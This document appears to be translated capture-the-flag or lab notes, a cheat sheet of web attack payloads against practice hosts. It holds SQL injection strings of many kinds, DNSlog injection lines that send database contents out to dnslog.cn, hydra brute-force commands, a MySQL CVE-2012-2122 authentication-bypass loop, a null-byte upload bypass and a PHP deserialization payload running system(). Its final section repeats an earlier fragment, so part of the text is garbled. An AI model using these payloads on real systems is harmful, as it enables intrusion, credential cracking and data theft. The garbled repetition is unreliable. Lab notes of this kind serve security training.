I SQL injection
1. Digital type
-1 union select 1,2,3 #
2. Character type
-1' union select 1,2,3 #
3. Search type
or%' order by 7# or%' union select 1,database(),3,4,5,6,7# or%' union select 1,group_concat(table_name),3,4,5,6,7 from information_schema.tables where table_schema=database() # or%' union select 1,group_concat(column_name),3,4,5,6,7 from information_schema.columns where table_schema=database() and table_name='this_flag'# or%' union select 1,group_concat(flag),3,4,5,6,7 from whalwl.this_flag#
4.SQL digital GET injection
http://whalwl.work:8034/show.php?id=-33 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,group_concat(column_name),13,14,15 from information_schema.columns where table_schema=database() and table_name='this_is_flag'#
5.Cookie injection
GET /user.php?id=2 HTTP/1.1 Host: www.whalwl.work:8009 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Cookie: id=-1 union select 1,2,3,group_concat(flag),5 from cookie.this_flag Uprade-Insecure-Requests: 1 Cache-Control: max-age=0
6.x-forwarded-for injection
GET /whitelist.php HTTP/1.1 Host: www.whalwl.work:8010 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Cookie: PHPSESSID=h944arfv6ab834hhp0cal97b36; td_cookie=18446744070274197595; security_level=0 x-forwarded-for:* Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0
sqlmap -r xf.txt --batch
7. Search blind injection
test%' union select 1,group_concat(table_name),3,4,5 from information_schema.tables where table_schema="dwvs" # test%' union select 1,group_concat(column_name),3,4,5 from information_schema.columns where table_schema="dwvs" and table_name="flag"# test%' union select 1,group_concat(flag),3,4,5 from dwvs.flag#
8.POST blind injection & universal password
The user name and password can be on the login page, or at the place where the password is changed
-crush' union select 1,group_concat(table_name),3,4,5 from information_schema.tables where table_schema=database()# -crush' union select 1,group_concat(column_name),3,4,5 from information_schema.columns where table_schema=database() and table_name='flag'# -crush' union select 1,group_concat(flag),3,4,5 from dwvs.flag#
9. Error reporting injection
updatexml: vlan911' and updatexml(1,concat(0x7e,(select database()),0x7e),1) -- - vlan911' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema="dwvs" limit 0,1),0x7e),1) -- - vlan911' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema="dwvs" and table_name="flag"),0x7e),1) -- - vlan911' and updatexml(1,concat(0x7e,(select group_concat(flag) from dwvs.flag),0x7e),1) # extractvalue: crush' and extractvalue(null,concat(0x7e,(select user()),0x7e))-- - crush' and extractvalue(null,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e))-- - hex: vlan911' and updatexml(1,concat(0x7e,substring(hex((select group_concat(table_name) from information_schema.tables where table_schema="dwvs")),2,10),0x7e),1) # crush' and updatexml(1,concat(0x7e,substring(hex((select group_concat(table_name) from information_schema.tables where table_schema="dwvs")),190,32),0x7e),1) -- - 6163636F756E742C6361666661696E652C647776735F61646D696E5F6D657373616761652C647776735F76756C6E65726162696C6974792C666C61672C6E6577732C75736572 hex Decrypt as follows: account,caffaine,dwvs_admin_messagae,dwvs_vulnerability,flag,news,user
10. Wide byte injection
Judge by% df
-1%df' union select 1,2,3,4,5 %23 -1%df' union select 1,2,database(),4,5 %23 -1%df' union select 1,2,group_concat(table_name),4,5 from information_schema.tables where table_schema=database()%23 -1%df' union select 1,2,group_concat(column_name),4,5 from information_schema.columns where table_schema=database() and table_name=0x746869735f666c6167%23 //Hexadecimal conversion -1%df' union select 1,2,group_concat(flag),4,5 from kzf.this_flag %23
11.SOAP Protocol injection
For application development, it is very important to make Internet communication between programs. Current applications use remote procedure calls (RPCs) to communicate between objects such as DCOM and CORBA, but HTTP is not designed for this. RPC will cause compatibility and security problems; Firewalls and proxy servers typically block such traffic. Communicating between applications through HTTP is a better method, because HTTP is supported by all Internet browsers and servers. SOAP was created to accomplish this task. SOAP provides a standard way for applications running on different operating systems and using different technologies and programming languages to communicate with each other.
soap is also widely used in communication and data transmission between mobile app and server
Scan with AWVS and add a mark at the title

12.MSSQL injection
https://www.cnblogs.com/Yuuki-/archive/2019/04/26/10769765.html
https://cloud.tencent.com/developer/article/1578298
-
Determine whether there is injection
and 1=1 (Echo (normal) and 1=2((error reporting) 1-0(Echo (normal)
-
Preliminarily determine whether it is msSQL
and user >0
-
Judgment database system
and (select count(*) from sysobjects) >0 (Echo normal description is msSQL) and (select count(*) from msysobjects) >0 (Echo normal description is access)
-
Gets the name of the current database
and 1=(select db_name())
-
Get other databases
and (select name from master.dbo.sysdatabases where dbid=6) > 1
dbid always takes 6,7,8,9 Until there is no return, it indicates that there are no other libraries. 1, 2, 3, 4 and 5 are provided by the system
-
Judgment table name
and (select top 1 name from sysobjects where xtype='u' and status>0 )>0 and (select top 1 name from sysobjects where xtype='u' and status>0 and name not in ('News_Class','admin'))>0 -
Judge column names
and (Select Top 1 col_name(object_id('mssql_flag'),1) from sysobjects)>0 //First column and (Select Top 1 col_name(object_id('mssql_flag'),2) from sysobjects)>0 //Second column -
Check value
and (select this_mssql_flag from mssql_flag)>0
13.DNSlog injection
https://blog.csdn.net/weixin_30596023/article/details/99261673
https://blog.csdn.net/weixin_44032232/article/details/109262724
and (select load_file(concat('//',(select database()),'.zgwr1z.dnslog.cn/abc')))
http://61.136.208.14:8003/time.php?id=5 and (select load_file(concat('//',(select database()),'.7fbsh0.dnslog.cn/abc'))) #
http://61.136.208.14:8003/time.php?id=5 and (select load_file(concat('//',(select table_name from information_schema.tables where table_schema=database() limit 0,1),'.7fbsh0.dnslog.cn/abc'))) #
http://61.136.208.14:8003/time.php?id=5 and (select load_file(concat('//',(select column_name from information_schema.columns where table_schema=database() and table_name='flag_is_here' limit 0,1),'.7fbsh0.dnslog.cn/abc'))) #
http://61.136.208.14:8003/time.php?id=5 and (select load_file(concat('//',(select flag from dnslog.flag_is_here limit 0,1),'.7fbsh0.dnslog.cn/abc'))) #
http://61.136.208.14:8003/time.php?id=5 and (select load_file(concat('//',(select hex(concat(flag)) from flag_is_here limit 0,1),'.8mbg6r.dnslog.cn/abc'))) #
II brute force
1.FTP
user:
anonymous administrator ftp test admin web
hydra -l admin -P top100pass.txt 118.190.133.35 ftp
2.TELNET
hydra -l admin -P top100pass.txt 118.190.133.35 -s 2323 telnet
3.Mysql
CVE-2012-2122
https://www.exploit-db.com/exploits/19092
MySQL authentication bypass vulnerability is exploited (CVE-2012-2122).
When connecting to MariaDB/MySQL, the entered password is compared with the correct password. The incorrect processing in the code causes the memcmp() method to return a non-zero value, making MySQL think that the two passwords are the same. That is, as long as you know the user name and keep trying, you can log in to the SQL database directly. The announcement mentioned that about 256 attempts were made, and one was correct.
#!/usr/bin/python
#
#
# This has to be the easiest "exploit" ever. Seriously. Embarassed to submit this a little.
#
# Title: MySQL Remote Root Authentication Bypass
# Written by: Dave Kennedy (ReL1K)
# http://www.secmaniac.com
#
# Original advisory here: seclists.org/oss-sec/2012/q2/493
import subprocess
while 1:
subprocess.Popen("mysql --host=118.190.133.35 -P 3308 -u root mysql --password=blah", shell=True).wait()
4.ssh offline cracking
-
Using john to crack shadow files
john --wordlist=john_dict shadow
-
Use hydra to crack Online
hydra -l test -P pass.txt [ip] ssh
III File upload
1.Nginx parsing vulnerability
https://www.cnblogs.com/renhaoblog/p/12874603.html
The vulnerability has nothing to do with nginx and php versions, and belongs to a parsing vulnerability caused by improper user configuration
1. Due to nginx The following configuration of conf causes nginx to The file at the end of PHP 'is handed over to fastcgi for processing, so you can construct http://ip/uploadfiles/test.png/.php (the end of the URL is not necessarily '. PHP', any PHP file that does not exist on the server, such as' a.php '), where test PNG is a photo file containing PHP code that we uploaded.
2. But fastcgi is processing ' php 'file and found that the file does not exist, then php Cgi.ini configuration file fix_ Pathinfo = 1 works. This configuration is used to repair the path. If the current path does not exist, the upper path will be used. Therefore, the file that fastcgi handles here becomes' / test png’.
3. The most important point is PHP FPM Security in conf limit_ The extensions configuration item limits the type of fastcgi parsing file (that is, specify what type of file to parse as code). Fastcgi is allowed to parse 'when this item is set to null png 'and other files are parsed as code.
-
Upload picture horse
-
visit
http://www.whalwl.site:8020/uploadfiles/799bad5a3b514f096e69bbc4a7896cd9.jpg/.php
2. File upload 1
Front end restrictions. You can change jpg to php by capturing packets
3. File upload 2
<?php
header("Content-type: text/html;charset=utf-8");
error_reporting(0);
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
if(in_array($file_ext,$ext_arr)){
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = $_POST['file_path'].rand(10, 99).date("YmdHis").".".$file_ext;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
}
else{
$msg = "Upload failed";
}
}
else{
$msg = "Upload only.jpg|.png|.gif Type file!";
}
}
?>
POST /upload.php HTTP/1.1 Host: whalwl.site:8025 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: multipart/form-data; boundary=---------------------------36968390011222393418965088661 Content-Length: 8641 Origin: http://whalwl.site:8025 Connection: close Referer: http://whalwl.site:8025/upload.php Upgrade-Insecure-Requests: 1 -----------------------------36968390011222393418965088661 Content-Disposition: form-data; name="file_path" images/2.php%00 -----------------------------36968390011222393418965088661 Content-Disposition: form-data; name="upload_file"; filename="a.jpg" Content-Type: image/png ...
By modifying file_path, truncated with% 00
IV Deserialization
1. Deserialize
<?php
class site{
public $url = 'www.whalwl.com';
public $name;
public $title;
function __destruct(){
$a = $this->name;
$a($this->title);
}
}
unserialize($_POST['dage']);
highlight_file("index.php");
?>
Construct payload
<?php
class site{
public $url = 'www.whalwl.com';
public $name = 'assert';
public $title = "system('cat flag_aeb45a3fb5a3d769.txt');";
}
$a = new site();
$b=serialize($a);
echo $b;
?>
2.JBOSS deserialization
CVE-2017-12149
https://www.cnblogs.com/ikari/p/8989821.html
unserialize($_POST['dage']);
highlight_file("index.php");
?>
structure payload
```php
<?php
class site{
public $url = 'www.whalwl.com';
public $name = 'assert';
public $title = "system('cat flag_aeb45a3fb5a3d769.txt');";
}
$a = new site();
$b=serialize($a);
echo $b;
?>
2.JBOSS deserialization
CVE-2017-12149
https://www.cnblogs.com/ikari/p/8989821.html